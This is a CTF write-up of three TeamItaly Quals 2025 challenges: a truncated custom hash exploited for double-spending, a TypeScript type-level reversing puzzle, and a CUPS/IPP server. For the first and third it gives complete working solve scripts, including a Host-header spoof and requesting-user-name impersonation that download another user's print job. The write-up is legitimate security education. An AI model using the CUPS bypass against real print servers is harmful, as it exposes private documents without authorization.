The TeamItaly Quals 2025 served as this years election process for the members of Team Italy - a prestigious CTF team full of talented people representing their country at the ECSC. Their challenges were worthy of this title - with most challenges not exceeding 10 solves, with the CTF having over 500 people officialy registered. Let’s get into it!
crypto - sombrero (500 points, 3 solves)
We are given 1 file, and that is a file called sombrero.py.
The file is source code of an application which was simulating a blockchain-like system with basic transaction support. The initialization worked as follows :
flag = os.getenv("FLAG", "TeamItaly{REDACTED}")
MAX_USERS = 5
users = {}transactions = {}The users inside of the source code register by providing a user_id that is 120-127 bits long, where each user is initialized with a balance of 100 and an associated hash function instance :
def register(): ... assert user_id not in users and 120 <= user_id.bit_length() <= 128 user_h = Hash(user_id) users[user_id] = {"h": user_h, "balance": 100, "spent_transactions": []}Users can send value to others or to the system itself using the to = 0 flag. The transaction is stored using a key derived from Hash.h(transaction_id)
def create_transaction(): ... assert users[user_from]["balance"] >= value and value >= 0 assert transaction_id.bit_length() >= 128
users[user_from]["balance"] -= value transactions[users[user_from]['h'].h(transaction_id)] = { 'from': user_from, 'to': user_to, 'value': value }To spend a transaction, the user must provide a transaction ID that the system :
- Looks up using
h(transaction_id) - Checks that it has not been used before (the transaction id)
- If
to = 0andvalue >= 1500, prints out our dear flag
def spend_transaction(): transaction = transactions[users[user_from]['h'].h(transaction_id)] assert transaction['from'] == user_from assert transaction_id not in users[user_from]["spent_transactions"]
users[user_from]["spent_transactions"].append(transaction_id)
if transaction["to"] == 0 and transaction["value"] >= 1500: print(flag) else: users[transaction["to"]]["balance"] += transaction["value"]Custom hash implementation
The class Hash implements a non-standard and deterministic function which is influenced by:
- An internal 128 bit
init_state(the user ID) - A fixed bit permutation
bit_permseeded with0x1337(Wow, how original, yolo) - A state-mixing function
F(a, b, bitsize)that combines permutation and XOR with constants derived frommath.e
def F(self, a, b, bitsize): for r in range(bitsize): bit = (b >> r) & 1 tmp = 0 for i, bit_index in enumerate(self.bit_perm): new_bit = (a >> (bit_index ^ bit)) & 1 tmp |= (new_bit << i) a = tmp ^ self.c return aand the hash digest flow is as follows
tmp = F((state << 64) + b, b, 64)state = F((state << 64) + b, tmp, 192)state = state ^ tmpstate = state >> 64In the above hash digest flow we can see this interesting operation
state >> 64This truncation ensures that only the upper 64 bits are retained after each block, which means that the entire hash output is truncated to 64 bits, even though the intermediate states are 192 bits wide. This introduces the risk of hash collisions where two distinct inputs produce the same final hash.
transactions[users[user_from]['h'].h(transaction_id)] = { ... }Because each transaction is indexed by Hash.h(transaction_id), the underlying hash value is the actual key in the transactions dictionary.
Especially here, in this transaction system, the system only checks whether the raw input integer was previously used and it does not consider whether another transaction_id that hashes to the same value has already been spent
TL;DR
Two different transaction IDs txid1 and txid2 can produce the same Hash.h(txidX) output, and therefore access the same transaction record. But the check transaction_id not in spent_transactions only blocks reuse of the exact same ID, not other colliding ones.
This is the root of the collision potential:
state = state >> 64Even though state after F() may be 128-192 bits wide it is only the upper 64 bits which are kept, therefore many different input blocks can result in the same final state, which makes the nature of this entire function inherently non-collision-resistant, as it cannot ensure unique digest outputs for distinct transaction IDs.
Using the flaw described above, we can :
- Find two inputs such that :
Hash(user_id).h(txid1) == Hash(user_id).h(txid2)- Use
txid1to create and spend a transaction - Then spend txid2 - which is accepted by the system, all because it hashes to the same key in
transactions, therefore it is valid, and it is also not inside ofspend_transaction, so the check passes
Practice
Imagine this :
Hash(uid).h(0xAAA) == Hash(uid).h(0xBBB)create_transaction(blabla, 0xAAA)stores the data at some key, kspend_transaction(0xAAA)looks upk, processes the transaction, and marks0xAAAas spentspend_transaction(0xBBB)also looks up the same key, k , and it also finds the same data, and passes the entire check
Exploit
def find_base(x0, x1): return x0 >> 64, x0 & ((1<<64)-1), x1 & ((1<<64)-1)def build_pairs(base, lo0, lo1, needed=8): H = CustomHash(base) b0 = lo0 << 128 b1 = lo1 << 128 pairs = [] i = 0 while len(pairs) < needed: if H.digest(b0 + i) == H.digest(b1 + i): pairs.append((b0 + i, b1 + i)) i += 1 return pairs- We start from two 128-bit user IDs (x0, x1) that share the same upper 64 bits
- We construct two sets of transactions IDs
M0 = (lo0 << 128) + i, M1 = (lo1 << 128) + i- We find
M0,M1such thatdigest(M0) == digest(M1)due to truncatation Using collision pairs(a, b)whereh(a) == h(b), we perform:
for a, b in coll_pairs: create(self.uid, self.balance, a) spend(a) spend(b) self.balance *= 2As we already mentioned, the second spend, b, is accepted becasue the system only checks that the raw transaction_id has not been used - not whether the hash key was reused.
a and b hash to the same value, so both map to the same transaction in the transactions dict
This loop doubles the user balance with every iteration, reaching over 256000 from the initial 100 coins in 8 iterations.
Once the balance exceeds 1500, we execute:
tx_final = (1 << 128) + 0x1337create(0, 1500, tx_final)spend(tx_final, final=True)This sends 1500 coins to to = 0, triggering:
if transaction["to"] == 0 and transaction["value"] >= 1500: print(flag)… successfuly printing the flag.
Solve
import structimport mathimport randomfrom Crypto.Util.Padding import padfrom Crypto.Util.number import long_to_bytesfrom pwn import remote
# zreplikovana ich vlastna custom hash implementacia ktora bola v hash.pyclass CustomHash: def __init__(self, seed): self.state = seed self.BSZ = 8 self.DSZ = 16 self.CONST = int.from_bytes(struct.pack('<d', math.e) * ((self.DSZ + self.BSZ) // 8), 'big') random.seed(0x1337) self.perm = list(range(8 * (self.DSZ + self.BSZ))) random.shuffle(self.perm)
def _round(self, A, B, width): X = A for r in range(width): bit = (B >> r) & 1 tmp = 0 for i, idx in enumerate(self.perm): tmp |= (((X >> (idx ^ bit)) & 1) << i) X = tmp ^ self.CONST return X
def digest(self, m_int): data = long_to_bytes(m_int) if isinstance(m_int, int) else m_int data = pad(data, self.BSZ) S = self.state for off in range(0, len(data), self.BSZ): block = int.from_bytes(data[off:off+self.BSZ], 'big') t1 = self._round((S << (8*self.BSZ)) + block, block, 8*self.BSZ) t2 = self._round((S << (8*self.BSZ)) + block, t1, 8*(self.BSZ + self.DSZ)) S = ((t2 ^ t1) >> (8*self.BSZ)) return S
def find_base(x0, x1): return x0 >> 64, x0 & ((1<<64)-1), x1 & ((1<<64)-1)
def build_pairs(base, lo0, lo1, needed=8): H = CustomHash(base) b0 = lo0 << 128 b1 = lo1 << 128 pairs = [] i = 0 while len(pairs) < needed: if H.digest(b0 + i) == H.digest(b1 + i): pairs.append((b0 + i, b1 + i)) i += 1 return pairs
class Client: def __init__(self, host, port, uid): self.r = remote(host, port) self.uid = uid self.balance = 100 self.r.recvuntil(b'> ')
def register(self): self.r.sendline(b'1') self.r.recvuntil(b'User id: ') self.r.sendline(str(self.uid).encode()) self.r.recvuntil(b'> ')
def create(self, to, amt, txid): self.r.sendline(b'2') self.r.recvuntil(b'From: ') self.r.sendline(str(self.uid).encode()) self.r.recvuntil(b'To: ') self.r.sendline(str(to).encode()) self.r.recvuntil(b'Value: ') self.r.sendline(str(amt).encode()) self.r.recvuntil(b'Transaction id: ') self.r.sendline(str(txid).encode()) self.r.recvuntil(b'> ')
def spend(self, txid, final=False): self.r.sendline(b'3') self.r.recvuntil(b'From: ') self.r.sendline(str(self.uid).encode()) self.r.recvuntil(b'Transaction id: ') self.r.sendline(str(txid).encode()) if final: return self.r.recvline(timeout=5).decode().strip() else: self.r.recvuntil(b'> ') return None
def exploit(self, coll_pairs): for a, b in coll_pairs: self.create(self.uid, self.balance, a) self.spend(a) self.spend(b) self.balance *= 2 tx_final = (1 << 128) + 0x1337 self.create(0, 1500, tx_final) flag = self.spend(tx_final, final=True) print("Flag:", flag)
if __name__ == '__main__': x0 = 4834255595133874435204552325720083095538520465749038972963 x1 = 4834255595133874435204552325720083095538520465749038972939 base, l0, l1 = find_base(x0, x1) pairs = build_pairs(base, l0, l1)
c = Client('sombrero.challs.quals.teamitaly.eu', 38069, base) c.register() c.exploit(pairs)Flag
TeamItaly{Infinite_money_glitch_ftw_868a388d2bdea91c}
rev - TsFuck (80 points, 35 solves)
We are given 1 file, and that is a file called TsFuck.ts.
Upon initial analysis of the source code and the CTF assignment, we can easily derive that the flag is embedded statically within the source code. Proof of this is no service being provided on the website, along with the source code showing no signs of externally connecting anywhere.
Our very first look at the source code shows one thing - the core concept behind this challenge is type-level computation.
Using type-level computation, the flag characters are encoded using number-based operations implemented entirely within TypeScript’s type system. Firstly, the numbers are represented as Peano numerals, a recursive form of encoding numbers:
interface Qz { ke?: any; nw: "true" | "false";}
// 0type Yh = { nw: "true" };
// Successors (1 to 9, etc.)type Zb<T extends Qz> = { ke: T; nw: "false" };type Bp = Zb<Yh>; // 1type Df = Zb<Bp>; // 2type Gt = Zb<Df>; // 3// and so onReverse engineering TypeScript’s arithmetic on types
TypeScript’s recursive conditional types allow implementation of arithmetic operations, that we have seen in the source code.
Exponentation (Fx)
type Fx<T1 extends Qz, T2> = { true: T2; false: Zb<Fx<Lq<T1>, T2>>;}[Wg<T1>];The above code is the TypeScript type system equivalent of exponentation. What it does is :
- If
T1 == 0(base case), returnT2 - Else, return
Zb<Fx<Lq<T1>, T2It’s effectively counting how many times to wrap Zb aroundT2simulating multiplication.
Multiplication (Vn)
type Vn<T1 extends Qz, T2 extends Qz> = Kc<T1, T2, Yh>;type Kc<T1, T2, TAcc extends Qz> = { true: TAcc; false: Kc<Lq<T1>, T2, Fx<TAcc, T2>>;}[Wg<T1>];Above code recursively accumulates T2 in the accumulator, which mimicks repeated addition == multiplication.
Modulo Expontentation (Xf)
type Xf<T2 extends Fd, T1 extends Fd> = Fx<Vn<Qp, Zr<T2>>, Zr<T1>>;What this does is that :
Zr<Tmaps digitTto its type (e.g.,Zr<3→GtQp = 10soVn<QpZr<T2gives10*T2Fx<10*T2Zr<T1== exponentiation This calculatesT1 ^ (10 * T2at the type level.
Complex Operation : Ona
This type models a full expression:
type Ona<TB, TE, TA, TM> = { true: Bp; false: Lm<Fx<On<TB, TE, TM>, TA>, TM>;}[Wg<TE>];Translated, this evaluates to :
(TB^TE + TA) % TMWhere :
TB: base (flag value)TE: exponentTA: addend from previous stageTM: modulo, always 97 This is precisely how each character in the flag is validated by computing a chained equation.
The last type is :
type It<TC extends "true"> = "true";var output: It<Np<Uq<Ona<...>, Xf<0,0>, Xf<9,7>>>>;This encodes a deeply nested chain of Ona computations, each one feeding into the next.
The Np<Uq<sum_t1ng_h3re>> finally compares the result of all computations to Xf<9,7 - e.g 7^9 % 97 = 4
It<Np<Uq<Ona<...>, 4>>>;Only if the result is exactly 4 does the whole type resolve to “true”, and thus pass type-checking.
The goal is to find 38 characters such that :
(flag[i] ^ exponent[i] + prev_result) % 97 == expected_result[i]Which we reimplemented in python as :
x = pow((g - ta + 97) % 97, modinv(te, 96), 97)Where :
g= result valueta= previous resultte= exponent And finally, we converted the result to characters:
chr(x + 48)This is precisely because each flag byte was stored as ASCII - 48 and this correctly reverts it.
Solve
import sys
def egcd(a, b): if a == 0: return (b, 0, 1) else: g, y, x = egcd(b % a, a) return (g, x - (b // a) * y, y)
def modinv(a, m): g, x, y = egcd(a, m) if g != 1: raise Exception('modular inverse does not exist') return x % m
def solve_modular_root(target, te, tm): if target == 0: return 0 phi_tm = tm - 1 inv_te = modinv(te, phi_tm) solution = pow(target, inv_te, tm) return solution
def solve_ctf_challenge(): TM = 97 equations_in_order = [ (36, 13, 2), (7, 11, 19), (20, 13, 43), (10, 13, 33), (30, 13, 77), (2, 5, 74), (18, 19, 72), (35, 5, 1), (3, 11, 36), (9, 17, 14), (33, 11, 91), (11, 7, 53), (15, 17, 32), (22, 11, 51), (29, 5, 26), (13, 5, 12), (6, 13, 1), (19, 7, 65), (16, 7, 56), (23, 11, 89), (24, 19, 34), (0, 13, 70), (31, 13, 11), (28, 5, 61), (25, 11, 61), (37, 13, 80), (14, 7, 47), (1, 17, 79), (21, 7, 79), (32, 19, 55), (34, 7, 55), (4, 5, 11), (17, 13, 96), (26, 11, 35), (12, 5, 89), (5, 11, 31), (27, 19, 29), (8, 7, 72) ] solutions = {} ta = 0 # spomínaný addend
for f_idx, te, g in equations_in_order: target = (g - ta + TM) % TM # Ona<TB, TE, TA, TM> reverse solved_val = solve_modular_root(target, te, TM) # Ona<TB, TE, TA, TM> reverse solutions[f_idx] = solved_val ta = g
final_flag = "" for i in range(38): val = solutions.get(i) if val is None: final_flag += "?" continue char_code = val + 48 # print(chr(char_code)) -> Uncomment if you want to see result of each byte after reversing final_flag += chr(char_code) # Add each solved byte to the final flag
print(final_flag)
if __name__ == '__main__': solve_ctf_challenge()Flag
TeamItaly{Wh4t_h4v3_y0u_d0n3_e27fc07e}

misc/rev - Save a Tree (1 solve, 500 points)
The goal is to retrieve a flag from a .pdf file exposed via IPP on a fake printer. We needed to find the username that owns the correct print job, use CUPS-specific CUPS-Get-Document operation to download the document and wrap IPP packets over HTTP in both directions.
Important (IPP/CUPS fundamentals)
IPP (Internet Printing Protocol) runs over HTTP(S) and uses binary packets.
Every IPP packet contains:
- Version (2 bytes)
- operation_id (2 bytes) — like
0x4002 = Get-Printer-Attributes,0x4027 = CUPS-Get-Document - request_id (4 bytes)
- Attribute groups (tags + data)
- End of attributes (0x03)
CUPS-Get-Document returns the raw bytes of a document attached to a job.
Therefore we need to implement a minimal IPP client with some helper functions to encode attributes, as follows
def encode_attribute(tag, name, value): encoded = bytearray() encoded += tag encoded += len(name).to_bytes(2, 'big') + name encoded += len(value).to_bytes(2, 'big') + value return encodedThese helpers build the IPP attribute payload. build_ipp_request(operation_id, attributes) concatenates the header, attribute groups, and the terminating tag.
Crafting CUPS-Get-Document
def create_cups_get_document_request(printer_name, username, job_id, document_number): attributes = [ encode_attribute(TAG_CHARSET, b'attributes-charset', b'utf-8'), encode_attribute(TAG_LANGUAGE, b'attributes-natural-language', b'en-us'), encode_attribute(TAG_URI, b'printer-uri', b'ipp://127.0.0.1/printers/' + printer_name.encode()), encode_attribute(TAG_INTEGER, b'job-id', job_id.to_bytes(4, 'big')), encode_attribute(TAG_INTEGER, b'document-number', document_number.to_bytes(4, 'big')), encode_attribute(TAG_NAME, b'requesting-user-name', username.encode()), ] return build_ipp_request(CUPS_GET_DOCUMENT, attributes)The crucial attribute is printer-uri pointing at ipp://127.0.0.1/blabla , on the HTTP layer, spoof the Host header to look like an internal request.
Important (First Vulnerability)
Using Host: 127.0.0.1 makes the request appear local to the CUPS instance, enabling routes/permissions intended only for loopback.
response = requests.post( url, headers={ "Host": "127.0.0.1", # key bypass "Content-Type": "application/ipp", "User-Agent": "CUPS/2.4.7 ...", "Expect": "100-continue", }, data=data)Parsing the IPP response
parse_ipp_response() walks the binary stream, printing attributes until it hits 0x03 (end of attributes). Everything after that tag is the document payload, so our .pdf file.
extra_data = parse_ipp_response(response.content)if extra_data: with open('out.pdf', 'wb') as f: f.write(extra_data)extra_data = parse_ipp_response(response.content)Using Get-Jobs and Get-Job-Attributes, we enumerate jobs and discover the job is owned by remroot. More investigation shows that the CUPS server is misconfigured and does not validate the password, it trusts the value of the requesting-user-name attribute. Setting requesting-user-name=remroot is enough to authorize retrieval, yippe!.
Note (Auth flaw)
AuthZ was effectively “by header value”. CUPS accepted requesting-user-name at face value and skipped real credential checks.
import requestsimport string
IPP_VERSION = b'\x02\x00'
# Operation IDsGET_PRINTER_ATTRIBUTES = b'\x40\x02'GET_JOBS = b'\x00\x0A'GET_JOB_ATTRIBUTES = b'\x00\x09'CUPS_GET_DOCUMENT = b'\x40\x27'
REQUEST_ID = b'\x00\x00\x00\x01'ATTRIBUTES_TAG = b'\x01'END_OF_ATTRIBUTES_TAG = b'\x03'
# Attribute TagsTAG_INTEGER = b'\x21'TAG_NAME = b'\x42'TAG_KEYWORD = b'\x44'TAG_URI = b'\x45'TAG_CHARSET = b'\x47'TAG_LANGUAGE = b'\x48'
ATTRIBUTES_CHARSET = b'attributes-charset'ATTRIBUTES_LANGUAGE = b'attributes-natural-language'REQUESTED_ATTRIBUTES = b'requested-attributes'
CHARSET_UTF8 = b'utf-8'LANGUAGE_ENUS = b'en-us'
JOB_ATTRIBUTES = [ b"job-id", b"job-k-octets", b"job-name", b"job-originating-user-name", b"job-printer-state-message", b"job-printer-uri", b"job-state-reasons", b"time-at-creation", b"time-at-completed",]
def encode_attribute(tag, name, value): encoded = bytearray() encoded += tag encoded += len(name).to_bytes(2, 'big') + name encoded += len(value).to_bytes(2, 'big') + value return encoded
def encode_multiple_keywords(tag, name, values): encoded = bytearray() encoded += tag encoded += len(name).to_bytes(2, 'big') + name encoded += len(values[0]).to_bytes(2, 'big') + values[0] for val in values[1:]: encoded += tag encoded += b'\x00\x00' encoded += len(val).to_bytes(2, 'big') + val return encoded
def build_ipp_request(operation_id, attributes): req = bytearray() req += IPP_VERSION req += operation_id req += REQUEST_ID req += ATTRIBUTES_TAG
for attr in attributes: req += attr
req += END_OF_ATTRIBUTES_TAG return req
def create_get_printer_attributes_request(): attributes = [ encode_attribute(TAG_CHARSET, ATTRIBUTES_CHARSET, CHARSET_UTF8), encode_attribute(TAG_LANGUAGE, ATTRIBUTES_LANGUAGE, LANGUAGE_ENUS), encode_multiple_keywords(TAG_KEYWORD, REQUESTED_ATTRIBUTES, [ b'printer-name', b'printer-type', b'printer-location', b'printer-info', b'printer-make-and-model', b'printer-state', b'printer-state-message', b'printer-state-reasons', b'printer-uri-supported', b'device-uri', b'printer-is-shared', b'printer-uuid', b'printer-resolution', ]) ] return build_ipp_request(GET_PRINTER_ATTRIBUTES, attributes)
def create_get_jobs_request(username): attributes = [ encode_attribute(TAG_CHARSET, ATTRIBUTES_CHARSET, CHARSET_UTF8), encode_attribute(TAG_LANGUAGE, ATTRIBUTES_LANGUAGE, LANGUAGE_ENUS), encode_attribute(TAG_URI, b'printer-uri', b'ipp://127.0.0.1/'), encode_multiple_keywords(TAG_KEYWORD, REQUESTED_ATTRIBUTES, JOB_ATTRIBUTES), encode_attribute(TAG_NAME, b'requesting-user-name', username.encode()), ] return build_ipp_request(GET_JOBS, attributes)
def create_get_jobs_attributes_request(job_id, username): attributes = [ encode_attribute(TAG_CHARSET, ATTRIBUTES_CHARSET, CHARSET_UTF8), encode_attribute(TAG_LANGUAGE, ATTRIBUTES_LANGUAGE, LANGUAGE_ENUS), encode_attribute(TAG_URI, b'job-uri', f'ipp://127.0.0.1/jobs/{job_id}'.encode()), encode_attribute(TAG_NAME, b'requesting-user-name', username.encode()), ] return build_ipp_request(GET_JOB_ATTRIBUTES, attributes)
def create_cups_get_document_request(printer_name: str, username: str, job_id: int, document_number: int): attributes = [ encode_attribute(TAG_CHARSET, ATTRIBUTES_CHARSET, CHARSET_UTF8), encode_attribute(TAG_LANGUAGE, ATTRIBUTES_LANGUAGE, LANGUAGE_ENUS), encode_attribute(TAG_URI, b'printer-uri', b'ipp://127.0.0.1/printers/' + printer_name.encode('utf-8')), encode_attribute(TAG_INTEGER, b'job-id', job_id.to_bytes(4, 'big')), encode_attribute(TAG_INTEGER, b'document-number', document_number.to_bytes(4, 'big')), encode_attribute(TAG_NAME, b'requesting-user-name', username.encode('utf-8')), ] return build_ipp_request(CUPS_GET_DOCUMENT, attributes)
def send_ipp_request(url, data): headers = { "Host": "127.0.0.1", "Content-Type": "application/ipp", "User-Agent": "CUPS/2.4.7 (Linux 6.8.0-58-generic; x86_64) IPP/2.0", "Expect": "100-continue" } response = requests.post(url, headers=headers, data=data) return response
def parse_ipp_response(data): idx = 0 version = data[idx:idx+2]; idx += 2 status_code = data[idx:idx+2]; idx += 2 request_id = data[idx:idx+4]; idx += 4
print(f"IPP Version: {version.hex()}, Status Code: {status_code.hex()}, Request ID: {int.from_bytes(request_id, 'big')}")
current_tag = None while idx < len(data): tag = data[idx]; idx += 1
if tag == 0x03: print("End of attributes") break elif tag in (0x01, 0x02, 0x04): current_tag = tag print(f"\nAttribute Group Tag: {hex(tag)}") continue
name_length = int.from_bytes(data[idx:idx+2], 'big') idx += 2
name = data[idx:idx+name_length].decode('utf-8') if name_length else '' idx += name_length
value_length = int.from_bytes(data[idx:idx+2], 'big') idx += 2
value = data[idx:idx+value_length] idx += value_length
try: decoded_value = value.decode('utf-8') if all(c in string.printable for c in decoded_value): output = decoded_value else: output = value.hex() except UnicodeDecodeError: decoded_value = value.hex()
name = name or '(cont.)' print(" ", name, ":", output)
return data[idx:]
SERVER = "challenge01.it"PORT = 38761
url = f"http://{SERVER}:{PORT}/"username = 'remroot'
data = create_cups_get_document_request('Office_Printer', username, 1, 1)response = send_ipp_request(url, data)
extra_data = parse_ipp_response(response.content)
if extra_data: with open('out.pdf', 'wb') as f: f.write(extra_data)And opening the retrieved out.pdf gives us the flag